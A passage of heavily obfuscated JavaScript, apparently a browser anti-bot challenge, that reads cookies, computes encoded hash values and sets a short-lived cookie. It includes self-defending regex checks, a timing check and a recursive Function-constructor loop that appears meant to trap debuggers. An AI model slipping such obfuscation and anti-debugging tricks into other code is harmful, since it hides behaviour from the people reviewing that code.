_0x5381dd(_0x437745,_0x12903b){return _0x437745>>_0x12903b;},'\x49\x47\x4f':function _0x298bb1(_0xa03231,_0x37598f){return _0xa03231&_0x37598f;},'\x5a\x68\x7a':function _0x5d55bd(_0x3aca99,_0x4150ac){return _0x3aca99>>_0x4150ac;},'\x58\x7a\x4a':function _0x5bede9(_0xb9a207,_0x3b3f64){return _0xb9a207<<_0x3b3f64;},'\x73\x51\x71':function _0x3d255a(_0x2c6ca1,_0x19021c){return _0x2c6ca1&_0x19021c;},'\x50\x59\x42':function _0x1abb81(_0x5d69c0,_0x24accf){return _0x5d69c0>>_0x24accf;},'\x4f\x7a\x74':function _0x5bbff3(_0x1ae914,_0x64ad6a){return _0x1ae914>>_0x64ad6a;},'\x46\x68\x56':function _0x81e8ad(_0x19be40,_0x5e7c1a){return _0x19be40<<_0x5e7c1a;},'\x76\x63\x57':function _0x15da5e(_0x1f2b17,_0x3a0f03){return _0x1f2b17&_0x3a0f03;},'\x7a\x52\x4f':function _0x3d7ea4(_0x5d400e,_0x3ecd08){return _0x5d400e>>_0x3ecd08;},'\x4b\x43\x53':function _0x4e6b7a(_0x4e1e4d){return _0x4e1e4d();},'\x65\x74\x55':function _0x5c613b(_0x165fda,_0x4b988c){return _0x165fda(_0x4b988c);},'\x5a\x78\x4a':function _0x28f62c(_0x49bb94){return _0x49bb94();},'\x76\x47\x4d':function _0x36107c(_0x321196,_0x39f21e){return _0x321196<_0x39f21e;},'\x65\x42\x64':function _0x6cd704(_0x2e7042,_0x24485c){return _0x2e7042+_0x24485c;},'\x78\x61\x67':function _0x576ab4(_0x4e6d40,_0xac0d90){return _0x4e6d40+_0xac0d90;},'\x71\x77\x7a':function _0x28e3f5(_0x512d99,_0x5b5452){return _0x512d99%_0x5b5452;},'\x6f\x57\x77':function _0x1fb4ba(_0x22f93c){return _0x22f93c();},'\x6c\x42\x44':function _0xb90c97(_0x327b33,_0xaed85f){return _0x327b33(_0xaed85f);},'\x4b\x67\x4e':function _0xa0bcfc(_0x380781,_0x4f0b25){return _0x380781+_0x4f0b25;},'\x57\x6c\x4f':function _0x22203c(_0x314d17,_0x1799c1,_0x4665f1){return _0x314d17(_0x1799c1,_0x4665f1);},'\x50\x76\x6a':function _0x5dd299(_0x221dad,_0x40d079){return _0x221dad-_0x40d079;},'\x70\x7a\x66':function _0x451aa1(_0x4bb7fc,_0x3ce6f9,_0xd9d58b,_0x20d3f4){return _0x4bb7fc(_0x3ce6f9,_0xd9d58b,_0x20d3f4);},'\x67\x4a\x70':function _0x3f172e(_0x5485b0){return _0x5485b0();},'\x57\x44\x78':function _0x2550f5(_0x3d2cde,_0x3fb9cd){return _0x3d2cde!==_0x3fb9cd;},'\x75\x61\x4a':function _0x4463a0(_0x52485c,_0x5609c8){return _0x52485c/_0x5609c8;},'\x61\x5a\x5a':function _0xfb0173(_0x1534af,_0x589271){return _0x1534af===_0x589271;},'\x44\x50\x51':function _0x2156b2(_0x3ba049,_0x3337b5){return _0x3ba049%_0x3337b5;},'\x52\x77\x53':function _0x1a1c09(_0x423597){return _0x423597();},'\x61\x69\x6a':function _0x21739e(_0x557e04,_0x23cc5c){return _0x557e04%_0x23cc5c;},'\x49\x45\x77':function _0x43ed6a(_0x389ab5,_0x3b9071){return _0x389ab5==_0x3b9071;},'\x50\x67\x65':function _0x2dfb10(_0x4402d0,_0x53e7a1){return _0x4402d0/_0x53e7a1;},'\x66\x78\x41':function _0x4ee639(_0x116129,_0x1d8f32){return _0x116129|_0x1d8f32;},'\x58\x76\x5a':function _0x4b74d5(_0x326f1c,_0x524bbd){return _0x326f1c/_0x524bbd;},'\x45\x44\x72':function _0xbe821f(_0x3771c0,_0x12d6ea){return _0x3771c0<_0x12d6ea;},'\x71\x6c\x44':function _0x45dabd(_0x629d02,_0x2b80bc){return _0x629d02+_0x2b80bc;},'\x6b\x53\x4b':function _0x3d3d25(_0xa95fe4,_0x3c9117){return _0xa95fe4<_0x3c9117;},'\x45\x61\x77':function _0x24fcf7(_0x2dd489,_0x5f2ee2){return _0x2dd489!==_0x5f2ee2;},'\x65\x4d\x77':function _0x867042(_0x37ff90){return _0x37ff90();},'\x44\x67\x69':function _0xa0ecf2(_0x172576,_0x5a60f6){return _0x172576(_0x5a60f6);},'\x44\x41\x47':function _0x16bafb(_0x37e9e4,_0x52d569){return _0x37e9e4+_0x52d569;},'\x70\x68\x58':function _0x47efa0(_0x3a4baf,_0x5265b7){return _0x3a4baf+_0x5265b7;},'\x67\x73\x65':function _0x39a8da(_0xfd029c,_0x280edb){return _0xfd029c+_0x280edb;},'\x42\x45\x74':function _0x519fe4(_0x3c061f,_0x2751a6){return _0x3c061f===_0x2751a6;},'\x75\x62\x6e':function _0x2b0f52(_0x4ac096,_0x34ce2d){return _0x4ac096(_0x34ce2d);},'\x58\x41\x48':function _0x5ce7c8(_0x1374f1,_0x34f1e6){return _0x1374f1+_0x34f1e6;},'\x4b\x51\x63':function _0x4a0eb3(_0x312928,_0x1d80a6){return _0x312928(_0x1d80a6);},'\x46\x62\x59':function _0x114235(_0x5a8eba,_0x1726fb){return _0x5a8eba+_0x1726fb;},'\x6e\x77\x44':function _0x4278f6(_0x112165,_0x31455d){return _0x112165(_0x31455d);},'\x6f\x71\x43':function _0x2137a8(_0x2f10b2,_0x331692){return _0x2f10b2+_0x331692;},'\x57\x48\x75':function _0x2d356b(_0x1375d6,_0x5d9ff7){return _0x1375d6+_0x5d9ff7;},'\x53\x46\x56':function _0x5f8445(_0x371e5c,_0x38b9ac){return _0x371e5c+_0x38b9ac;},'\x79\x6c\x56':function _0x1b0df8(_0xafc8b9,_0x661188){return _0xafc8b9(_0x661188);},'\x73\x6d\x70':function _0x435310(_0x3f80c8,_0x2383b4){return _0x3f80c8<_0x2383b4;},'\x6c\x6c\x4d':function _0x16f39a(_0xf637ee,_0x93eabb){return _0xf637ee(_0x93eabb);},'\x43\x49\x46':function _0x3956e3(_0xa171f,_0x5a22f5){return _0xa171f+_0x5a22f5;},'\x71\x75\x66':function _0x26c821(_0x10ab86,_0xa0181){return _0x10ab86(_0xa0181);},'\x42\x56\x6f':function _0x1caed7(_0x4f0ef5,_0x1e2ec1){return _0x4f0ef5+_0x1e2ec1;},'\x63\x53\x78':function _0x5c49c3(_0xa23a41,_0x275ce2){return _0xa23a41+_0x275ce2;},'\x54\x58\x53':function _0x361f99(_0x1081fe,_0x9d87b9){return _0x1081fe==_0x9d87b9;},'\x4e\x59\x46':function _0x47d78a(_0x283b06,_0x3e7ce8){return _0x283b06==_0x3e7ce8;},'\x65\x54\x6a':function _0x1648b8(_0x3bbb04,_0x29c252){return _0x3bbb04==_0x29c252;},'\x66\x41\x61':function _0x311cab(_0x3bb3c8,_0x3067c9){return _0x3bb3c8(_0x3067c9);},'\x71\x4b\x76':function _0x1fcca8(_0x18aa02,_0x28eb00){return _0x18aa02==_0x28eb00;},'\x46\x47\x67':function _0x3b44e3(_0x1f2c66,_0x403b64){return _0x1f2c66!==_0x403b64;},'\x76\x72\x6a':function _0x482306(_0x1adfb6,_0x3522fb){return _0x1adfb6(_0x3522fb);},'\x4d\x48\x61':function _0x5debc9(_0x17a66e,_0x57d34f){return _0x17a66e(_0x57d34f);},'\x68\x43\x6c':function _0x31353e(_0x30468f,_0x102825){return _0x30468f+_0x102825;}};var _0x45d90e=this[_0xa3e7('0x0', '\x57\x75\x4f\x43')];var _0x282b31=_0x45d90e[_0xa3e7('0x1', '\x72\x52\x56\x71')];var _0x518754='';var _0x36a2fc='';if(_0x3c4e59[_0xa3e7('0x2', '\x2a\x4c\x34\x26')](typeof _0x45d90e[_0xa3e7('0x3', '\x39\x76\x57\x50')],_0xa3e7('0x4', '\x68\x49\x44\x64'))){_0x518754=_0x45d90e[_0xa3e7('0x5', '\x6b\x37\x54\x42')];_0x36a2fc=_0x518754[_0xa3e7('0x6', '\x4c\x52\x41\x38')];}var _0x3454e8=_0x45d90e[_0xa3e7('0x7', '\x7a\x4d\x49\x76')];var _0xbc3e8e=_0x45d90e[_0xa3e7('0x8', '\x57\x75\x4f\x43')];var _0x57f378=new _0x45d90e[_0xa3e7('0x9', '\x6b\x37\x54\x42')]()[_0xa3e7('0xa', '\x21\x24\x6d\x32')]();var _0x3f5f6d='';function _0x34c69a(_0x5df474){var _0x12c7db=_0xa3e7('0xb', '\x59\x66\x73\x46');var _0x5b0ed3,_0x1911b3,_0xa5f750;var _0x5dc671,_0x5f4718,_0x234520;_0xa5f750=_0x5df474[_0xa3e7('0xc', '\x77\x47\x38\x4d')];_0x1911b3=0x0;_0x5b0ed3='';while(_0x3c4e59[_0xa3e7('0xd', '\x2a\x4c\x34\x26')](_0x1911b3,_0xa5f750)){var _0x1313fc=_0xa3e7('0xe', '\x45\x67\x5a\x69')[_0xa3e7('0xf', '\x37\x64\x6e\x6e')]('\x7c'),_0x1aea3d=0x0;while(!![]){switch(_0x1313fc[_0x1aea3d++]){case'\x30':_0x5b0ed3+=_0x12c7db[_0xa3e7('0x10', '\x52\x44\x71\x73')](_0x3c4e59[_0xa3e7('0x11', '\x5a\x26\x6a\x25')](_0x3c4e59[_0xa3e7('0x12', '\x72\x52\x56\x71')](_0x3c4e59[_0xa3e7('0x13', '\x4c\x52\x41\x38')](_0x5f4718,0xf),0x2),_0x3c4e59[_0xa3e7('0x14', '\x40\x5a\x36\x44')](_0x234520&0xc0,0x6)));continue;case'\x31':_0x5dc671=_0x3c4e59[_0xa3e7('0x15', '\x57\x75\x4f\x43')](_0x5df474[_0xa3e7('0x16', '\x78\x41\x23\x57')](_0x1911b3++),0xff);continue;case'\x32':_0x5b0ed3+=_0x12c7db[_0xa3e7('0x17', '\x6b\x37\x54\x42')](_0x3c4e59[_0xa3e7('0x18', '\x6f\x44\x5e\x69')](_0x234520,0x3f));continue;case'\x33':if(_0x1911b3==_0xa5f750){_0x5b0ed3+=_0x12c7db[_0xa3e7('0x19', '\x6b\x69\x4c\x6d')](_0x3c4e59[_0xa3e7('0x1a', '\x5a\x2a\x4d\x25')](_0x5dc671,0x2));_0x5b0ed3+=_0x12c7db[_0xa3e7('0x1b', '\x68\x49\x44\x64')](_0x3c4e59[_0xa3e7('0x1c', '\x4a\x52\x4c\x61')](_0x3c4e59[_0xa3e7('0x1d', '\x32\x4c\x6c\x57')](_0x3c4e59[_0xa3e7('0x1e', '\x57\x75\x4f\x43')](_0x5dc671,0x3),0x4),_0x3c4e59[_0xa3e7('0x1f', '\x2a\x5b\x45\x57')](_0x3c4e59[_0xa3e7('0x20', '\x57\x74\x48\x21')](_0x5f4718,0xf0),0x4)));_0x5b0ed3+=_0x12c7db[_0xa3e7('0x21', '\x5a\x2a\x4d\x25')](_0x3c4e59[_0xa3e7('0x22', '\x77\x47\x38\x4d')](_0x3c4e59[_0xa3e7('0x23', '\x59\x66\x73\x46')](_0x5f4718,0xf),0x2));_0x5b0ed3+='\x3d';break;}continue;case'\x34':_0x5b0ed3+=_0x12c7db[_0xa3e7('0x24', '\x44\x4e\x33\x71')](_0x3c4e59[_0xa3e7('0x25', '\x59\x66\x73\x46')](_0x3c4e59[_0xa3e7('0x26', '\x59\x66\x73\x46')](_0x3c4e59[_0xa3e7('0x27', '\x59\x66\x73\x46')](_0x5dc671,0x3),0x4),_0x3c4e59[_0xa3e7('0x28', '\x72\x52\x56\x71')](_0x3c4e59[_0xa3e7('0x29', '\x68\x49\x44\x64')](_0x5f4718,0xf0),0x4)));continue;case'\x35':_0x234520=_0x5df474[_0xa3e7('0x2a', '\x2a\x4c\x34\x26')](_0x1911b3++);continue;case'\x36':if(_0x1911b3==_0xa5f750){_0x5b0ed3+=_0x12c7db[_0xa3e7('0x2b', '\x45\x67\x5a\x69')](_0x3c4e59[_0xa3e7('0x2c', '\x26\x4f\x35\x5d')](_0x5dc671,0x2));_0x5b0ed3+=_0x12c7db[_0xa3e7('0x2d', '\x6f\x44\x5e\x69')](_0x3c4e59[_0xa3e7('0x2e', '\x6b\x37\x54\x42')](_0x3c4e59[_0xa3e7('0x2f', '\x48\x6c\x75\x48')](_0x5dc671,0x3),0x4));_0x5b0ed3+='\x3d\x3d';break;}continue;case'\x37':_0x5f4718=_0x5df474[_0xa3e7('0x30', '\x42\x4c\x30\x64')](_0x1911b3++);continue;case'\x38':_0x5b0ed3+=_0x12c7db[_0xa3e7('0x31', '\x57\x74\x48\x21')](_0x3c4e59[_0xa3e7('0x32', '\x78\x41\x23\x57')](_0x5dc671,0x2));continue;}break;}}return _0x5b0ed3;}function _0x1855f7(_0x302fd4){var _0x50a82e=_0x5d5db9(this,function(){var _0x136b79=function(){return'\x64\x65\x76';},_0x41847f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x434127=function(){var _0x1f22a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1f22a8['\x74\x65\x73\x74'](_0x136b79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37beab=function(){var _0xe3175a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe3175a['\x74\x65\x73\x74'](_0x41847f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5de9e9=function(_0x4ab98a){var _0x3a9153=~-0x1>>0x1+0xff%0x0;if(_0x4ab98a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3a9153)){_0x5416f5(_0x4ab98a);}};var _0x5416f5=function(_0x5b6e8a){var _0x4e2518=~-0x4>>0x1+0xff%0x0;if(_0x5b6e8a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4e2518){_0x5de9e9(_0x5b6e8a);}};if(!_0x434127()){if(!_0x37beab()){_0x5de9e9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5de9e9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5de9e9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x50a82e();return function(_0x2ea49c){_0x3f5f6d+=_0x2ea49c;return _0x302fd4(_0x2ea49c);};}function _0x49542f(){var _0x48a6bc={'\x66\x4f\x4a':function _0x4f533e(_0x1ffcae){return _0x1ffcae();}};var _0x592d8e=_0xa3e7('0x33', '\x42\x4c\x30\x64')[_0xa3e7('0x34', '\x24\x6c\x4b\x47')]('\x7c'),_0x676f7b=0x0;while(!![]){switch(_0x592d8e[_0x676f7b++]){case'\x30':for(var _0x5cc2b1=0x0;_0x5cc2b1<_0x386c53[_0xa3e7('0x35', '\x4c\x52\x41\x38')];_0x5cc2b1++){var _0x2ac7bf=_0x386c53[_0x5cc2b1][_0xa3e7('0x36', '\x6e\x64\x78\x4b')](0x0,_0x386c53[_0x5cc2b1][_0xa3e7('0x37', '\x5a\x2a\x4d\x25')]('\x3d'));var _0x4535bd=_0x386c53[_0x5cc2b1][_0xa3e7('0x38', '\x45\x4a\x67\x58')](_0x386c53[_0x5cc2b1][_0xa3e7('0x39', '\x5a\x26\x6a\x25')]('\x3d')+0x1,_0x386c53[_0x5cc2b1][_0xa3e7('0x3a', '\x32\x4c\x6c\x57')]);if(_0x1d4ebf[_0xa3e7('0x3b', '\x26\x4f\x35\x5d')](_0x2ac7bf)){_0x17eb67[_0x17eb67[_0xa3e7('0x35', '\x4c\x52\x41\x38')]]=_0x4535bd;}}continue;case'\x31':return _0x17eb67;continue;case'\x32':_0x48a6bc[_0xa3e7('0x3c', '\x68\x49\x44\x64')](_0x2b3204);continue;case'\x33':var _0x17eb67=new _0x45d90e[_0xa3e7('0x3d', '\x45\x67\x5a\x69')]();continue;case'\x34':var _0x386c53=_0x282b31[_0xa3e7('0x3e', '\x6b\x37\x54\x42')][_0xa3e7('0x3f', '\x26\x4f\x35\x5d')]('\x3b');continue;case'\x35':var _0x1d4ebf=new _0x45d90e[_0xa3e7('0x40', '\x68\x49\x44\x64')](_0xa3e7('0x41', '\x5a\x26\x6a\x25'));continue;}break;}}function _0xd42a9(_0x5745f8){var _0x5ce822;var _0x2c3793=_0x3c4e59[_0xa3e7('0x42', '\x57\x40\x4a\x79')](_0x49542f);var _0x39ec0e=new _0x45d90e[_0xa3e7('0x43', '\x5a\x49\x56\x6a')](_0x2c3793[_0xa3e7('0x44', '\x48\x6c\x75\x48')]);for(var _0xbdd34c=0x0;_0xbdd34c<_0x2c3793[_0xa3e7('0x45', '\x72\x6b\x25\x44')];_0xbdd34c++){_0x39ec0e[_0xbdd34c]=_0x3c4e59[_0xa3e7('0x46', '\x4b\x75\x21\x4a')](_0x1bc9d6,_0x5745f8+_0x2c3793[_0xbdd34c]);}_0x3c4e59[_0xa3e7('0x47', '\x57\x74\x48\x21')](_0x2b3204);var _0x299e41=_0xa3e7('0x48', '\x24\x6c\x4b\x47');var _0x42d676='';var _0x53bfea='';for(var _0x2e15fb=0x0;_0x3c4e59[_0xa3e7('0x49', '\x72\x6b\x25\x44')](_0x2e15fb,0x2);_0x2e15fb++){_0x42d676+=_0x299e41[_0x2e15fb];}for(var _0x5c0c64=0x2;_0x3c4e59[_0xa3e7('0x4a', '\x6b\x69\x4c\x6d')](_0x5c0c64,_0x299e41[_0xa3e7('0x44', '\x48\x6c\x75\x48')]);_0x5c0c64++){_0x53bfea+=_0x299e41[_0x5c0c64];}var _0x7105d6='\x31\x13\xa0\xd6\x67\xcb\x2b\xb6';var _0xb09aac=0x2;var _0x8f874a=0x0;var _0xa31fce=[];for(var _0x18d2a2=0x0;_0x18d2a2<_0x7105d6['\x6c\x65\x6e\x67\x74\x68'];_0x18d2a2++){_0xa31fce['\x70\x75\x73\x68'](_0x18d2a2);}var _0xaeb006=_0xa31fce.map(function(_0xdbeb94){return (_0xa31fce[_0xdbeb94]%_0xb09aac)?'':_0x7105d6[_0xdbeb94];})['\x6a\x6f\x69\x6e']('');var _0x1b4761=_0xa31fce.map(function(_0x2eec3b){return (_0xa31fce[_0x2eec3b]%_0xb09aac)?_0x7105d6[_0x2eec3b]:'';})['\x6a\x6f\x69\x6e']('');var _0xf65ea7=[];for(var _0xf399de=0x0;_0xf399de<_0xaeb006['\x6c\x65\x6e\x67\x74\x68']+_0x1b4761['\x6c\x65\x6e\x67\x74\x68'];_0xf399de++){_0xf65ea7['\x70\x75\x73\x68'](_0xf399de);}var _0x915850=_0xf65ea7.map(function(_0x56a440){return _0x56a440%_0xb09aac==_0x8f874a?_0xaeb006[_0x56a440/_0xb09aac]:_0x1b4761[_0x56a440/_0xb09aac|_0x8f874a];})['\x6a\x6f\x69\x6e']('');var _0x7ae5a4='\xc1\x84\xa8\x12\x87\x7d\x53\x5c';var _0x17a746=_0x7ae5a4['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xe65dce=_0x7ae5a4['\x73\x75\x62\x73\x74\x72'](0x1);var _0x406d90=_0xa3e7('0x4c', _0x17a746+_0xe65dce);var _0x4c9731=_0x39ec0e[_0xa3e7('0x4d', '\x78\x41\x23\x57')]();var _0x345262='';for(var _0xbdd34c=0x0;_0x3c4e59[_0xa3e7('0x4e', '\x4a\x52\x4c\x61')](_0xbdd34c,_0x406d90[_0xa3e7('0x4f', '\x72\x52\x56\x71')]);_0xbdd34c++){_0x345262+=_0x3c4e59[_0xa3e7('0x50', '\x2a\x46\x77\x56')](_0x406d90[_0xa3e7('0x51', '\x5e\x47\x4d\x47')](_0xbdd34c),_0x4c9731[_0xa3e7('0x52', '\x4b\x75\x21\x4a')](_0x3c4e59[_0xa3e7('0x53', '\x6e\x64\x78\x4b')](_0xbdd34c,_0x4c9731[_0xa3e7('0x54', '\x61\x4a\x34\x66')])))[_0xa3e7('0x55', '\x6e\x64\x78\x4b')](0x10);}_0x3c4e59[_0xa3e7('0x56', '\x39\x76\x57\x50')](_0x2b3204);_0x3e7a[_0xa3e7('0x57', '\x6b\x68\x69\x5a')](btoa(_0x5745f8));_0x5ce822=_0x3c4e59[_0xa3e7('0x58', '\x48\x29\x69\x6a')](btoa,_0x3c4e59[_0xa3e7('0x59', '\x26\x4f\x35\x5d')](_0x3c4e59[_0xa3e7('0x5a', '\x45\x67\x5a\x69')](_0x3c4e59[_0xa3e7('0x5b', '\x47\x5e\x50\x4b')](_0xa3e7,_0x3c4e59[_0xa3e7('0x5c', '\x39\x76\x57\x50')](_0x3e7a[_0xa3e7('0x5d', '\x42\x4c\x30\x64')],0x1),_0x406d90[_0xa3e7('0x5e', '\x6d\x4c\x2a\x75')](0x0,0x5)),_0xa3e7('0x5f', '\x6e\x64\x78\x4b')),_0x4c9731)+_0xa3e7('0x60', '\x6b\x37\x54\x42')+_0x345262);_0x3e7a[_0xa3e7('0x61', '\x32\x4c\x6c\x57')]();_0x3c4e59[_0xa3e7('0x62', '\x55\x70\x7a\x76')](_0x5488f2,_0xa3e7('0x63', '\x4a\x52\x4c\x61'),_0x5ce822,0x14);}function _0x1bc9d6(_0x49fb8f){var _0x3e6464=0x0;for(var _0x15e064=0x0;_0x15e064<_0x49fb8f[_0xa3e7('0x64', '\x7a\x4d\x49\x76')];_0x15e064++){_0x3e6464+=_0x49fb8f[_0xa3e7('0x65', '\x21\x24\x6d\x32')](_0x15e064);}_0x3c4e59[_0xa3e7('0x66', '\x6f\x44\x5e\x69')](_0x2b3204);return _0x3e6464;}function _0x5488f2(_0x41cefb,_0x4851b6,_0x26c63e){var _0x2f1ba9={'\x45\x52\x79':function _0x72c45f(_0x2a6065,_0x5c2ead){return _0x2a6065+_0x5c2ead;},'\x6d\x65\x74':function _0xe7c0ad(_0x211294,_0x10f10d){return _0x211294*_0x10f10d;},'\x62\x43\x73':function _0x11c3ae(_0x1339fd,_0xe6bd2a){return _0x1339fd+_0xe6bd2a;},'\x57\x6b\x44':function _0x5c5fd4(_0x14041b,_0x37dfc3){return _0x14041b+_0x37dfc3;},'\x6b\x6f\x41':function _0xddcb00(_0x282ebc,_0x2120b3){return _0x282ebc+_0x2120b3;}};var _0x5896f8=_0xa3e7('0x67', '\x2a\x46\x77\x56')[_0xa3e7('0x68', '\x4b\x75\x21\x4a')]('\x7c'),_0x2b9ebb=0x0;while(!![]){switch(_0x5896f8[_0x2b9ebb++]){case'\x30':var _0x471c7a=_0xa3e7('0x69', '\x26\x4f\x35\x5d');continue;case'\x31':if(_0x26c63e){var _0x48c0ca=new _0x45d90e[_0xa3e7('0x6a', '\x7a\x4d\x49\x76')]();_0x48c0ca[_0xa3e7('0x6b', '\x7a\x4d\x49\x76')](_0x2f1ba9[_0xa3e7('0x6c', '\x42\x4c\x30\x64')](_0x48c0ca[_0xa3e7('0x6d', '\x5d\x52\x71\x42')](),_0x2f1ba9[_0xa3e7('0x6e', '\x32\x4c\x6c\x57')](_0x26c63e,0x3e8)));var _0x188bd8=_0x2f1ba9[_0xa3e7('0x6f', '\x5a\x2a\x4d\x25')](_0xa3e7('0x70', '\x68\x49\x44\x64'),_0x48c0ca[_0xa3e7('0x71', '\x77\x47\x38\x4d')]());}continue;case'\x32':var _0x188bd8='';continue;case'\x33':while(--_0x4069dc){_0x471c7a=_0x2f1ba9[_0xa3e7('0x72', '\x2a\x5b\x45\x57')](_0x471c7a[_0xa3e7('0x73', '\x26\x4f\x35\x5d')](0x1),_0x471c7a[0x0]);}continue;case'\x34':var _0x4069dc=0x6;continue;case'\x35':var _0x18aa73=_0x471c7a;continue;case'\x36':var _0x3667f3=_0x471c7a[_0xa3e7('0x74', '\x45\x67\x5a\x69')]-0x4;continue;case'\x37':while(--_0x3667f3){_0x18aa73=_0x2f1ba9[_0xa3e7('0x75', '\x2a\x4c\x34\x26')](_0x18aa73[_0xa3e7('0x76', '\x5e\x47\x4d\x47')](0x1),_0x18aa73[0x0]);}continue;case'\x38':_0x282b31[_0xa3e7('0x77', '\x57\x74\x48\x21')]=_0x2f1ba9[_0xa3e7('0x78', '\x48\x29\x69\x6a')](_0x2f1ba9[_0xa3e7('0x79', '\x49\x21\x31\x72')](_0x2f1ba9[_0xa3e7('0x7a', '\x21\x24\x6d\x32')](_0x2f1ba9[_0xa3e7('0x7b', '\x48\x6c\x75\x48')](_0x41cefb,'\x3d'),_0x4851b6),_0x188bd8),_0xa3e7('0x7c', '\x2a\x46\x77\x56'));continue;}break;}}function _0x50edb7(){var _0x81431f={'\x48\x57\x53':function _0x53da33(_0x200972,_0x2b971e){return _0x3c4e59[_0xa3e7('0x7d', '\x48\x29\x69\x6a')](_0x200972,_0x2b971e);},'\x62\x44\x4e':function _0x585824(_0x21a091,_0x3deb53){return _0x21a091+_0x3deb53;},'\x41\x73\x50':function _0x3f4bb4(_0x534480,_0x28266d){return _0x3c4e59[_0xa3e7('0x7e', '\x37\x64\x6e\x6e')](_0x534480,_0x28266d);},'\x57\x49\x6a':function _0xe8bfc6(_0x22c700,_0x53b655){return _0x3c4e59[_0xa3e7('0x7f', '\x45\x4a\x67\x58')](_0x22c700,_0x53b655);},'\x6a\x4b\x62':function _0x1774b4(_0x4a7b60,_0x5171ab){return _0x3c4e59[_0xa3e7('0x80', '\x24\x6c\x4b\x47')](_0x4a7b60,_0x5171ab);}};function _0x78d982(_0x58bdcf){if(_0x81431f[_0xa3e7('0x81', '\x45\x4a\x67\x58')](_0x81431f[_0xa3e7('0x82', '\x52\x44\x71\x73')]('',_0x81431f[_0xa3e7('0x83', '\x49\x21\x31\x72')](_0x58bdcf,_0x58bdcf))[_0xa3e7('0x84', '\x48\x29\x69\x6a')],0x1)||_0x81431f[_0xa3e7('0x85', '\x6b\x69\x4c\x6d')](_0x81431f[_0xa3e7('0x86', '\x4c\x52\x41\x38')](_0x58bdcf,0x14),0x0)){(function(){}[_0xa3e7('0x87', '\x2a\x46\x77\x56')](_0xa3e7('0x88', '\x72\x52\x56\x71'))());}else{(function(){}[_0xa3e7('0x89', '\x5d\x52\x71\x42')](_0xa3e7('0x8a', '\x6b\x69\x4c\x6d'))());}return _0x78d982(++_0x58bdcf);}try{return _0x3c4e59[_0xa3e7('0x8b', '\x45\x4a\x67\x58')](_0x78d982,0x0);}catch(_0x15b733){}};function _0x2b3204(){if(new _0x45d90e[_0xa3e7('0x8c', '\x7a\x55\x75\x62')]()[_0xa3e7('0x8d', '\x45\x4a\x67\x58')]()-_0x57f378>0x1f4){_0x3c4e59[_0xa3e7('0x8e', '\x68\x49\x44\x64')](_0x50edb7);}}function _0x4b1741(_0xb9af92){var _0x4ef25f='';var _0x432300=_0xa3e7('0x8f', '\x61\x4a\x34\x66');var _0x528bd9=0x2;var _0xc560d1=0x0;var _0x4118f2=[];for(var _0x3e0f95=0x0;_0x3c4e59[_0xa3e7('0x90', '\x52\x44\x71\x73')](_0x3e0f95,_0x432300[_0xa3e7('0x91', '\x26\x4f\x35\x5d')]);_0x3e0f95++){_0x4118f2[_0xa3e7('0x92', '\x5a\x2a\x4d\x25')](_0x3e0f95);}var _0x43904f=_0x4118f2[_0xa3e7('0x93', '\x6d\x4c\x2a\x75')](function(_0x4f7109){return _0x3c4e59[_0xa3e7('0x94', '\x63\x69\x25\x26')](_0x4118f2[_0x4f7109],_0x528bd9)?'':_0x432300[_0x4f7109];})[_0xa3e7('0x95', '\x72\x52\x56\x71')]('');var _0xbbfeda=_0x4118f2[_0xa3e7('0x96', '\x4b\x75\x21\x4a')](function(_0x234e08){return _0x3c4e59[_0xa3e7('0x97', '\x59\x35\x61\x35')](_0x4118f2[_0x234e08],_0x528bd9)?_0x432300[_0x234e08]:'';})[_0xa3e7('0x98', '\x63\x38\x63\x57')]('');var _0x538e03=[];for(var _0x31fcef=0x0;_0x3c4e59[_0xa3e7('0x99', '\x4b\x75\x21\x4a')](_0x31fcef,_0x3c4e59[_0xa3e7('0x9a', '\x5e\x47\x4d\x47')](_0x43904f[_0xa3e7('0x64', '\x7a\x4d\x49\x76')],_0xbbfeda[_0xa3e7('0x5d', '\x42\x4c\x30\x64')]));_0x31fcef++){_0x538e03[_0xa3e7('0x9b', '\x24\x6c\x4b\x47')](_0x31fcef);}var _0x8134f8=_0x538e03[_0xa3e7('0x9c', '\x59\x66\x73\x46')](function(_0x4b75a4){return _0x3c4e59[_0xa3e7('0x9d', '\x6f\x44\x5e\x69')](_0x3c4e59[_0xa3e7('0x9e', '\x57\x40\x4a\x79')](_0x4b75a4,_0x528bd9),_0xc560d1)?_0x43904f[_0x3c4e59[_0xa3e7('0x9f', '\x47\x5e\x50\x4b')](_0x4b75a4,_0x528bd9)]:_0xbbfeda[_0x3c4e59[_0xa3e7('0xa0', '\x24\x6c\x4b\x47')](_0x3c4e59[_0xa3e7('0xa1', '\x6d\x4c\x2a\x75')](_0x4b75a4,_0x528bd9),_0xc560d1)];})[_0xa3e7('0xa2', '\x21\x24\x6d\x32')]('');var _0x47855d=new Array();for(var _0x2b5f63=0x0;_0x3c4e59[_0xa3e7('0xa3', '\x59\x35\x61\x35')](_0x2b5f63,_0xb9af92[_0xa3e7('0x5d', '\x42\x4c\x30\x64')]);_0x2b5f63++){var _0x426c92=_0xb9af92[_0x2b5f63][0x0];var _0x141615=_0xb9af92[_0x2b5f63][0x2];switch(_0xb9af92[_0x2b5f63][0x1]){case _0xa3e7('0xa4', '\x5a\x26\x6a\x25'):try{if(_0x3c4e59[_0xa3e7('0xa5', '\x37\x64\x6e\x6e')](typeof _0x3c4e59[_0xa3e7('0xa6', '\x4b\x75\x21\x4a')](_0x141615),_0xa3e7('0xa7', '\x2a\x5b\x45\x57'))){_0x47855d[_0x47855d[_0xa3e7('0xa8', '\x55\x70\x7a\x76')]]=_0x3c4e59[_0xa3e7('0xa9', 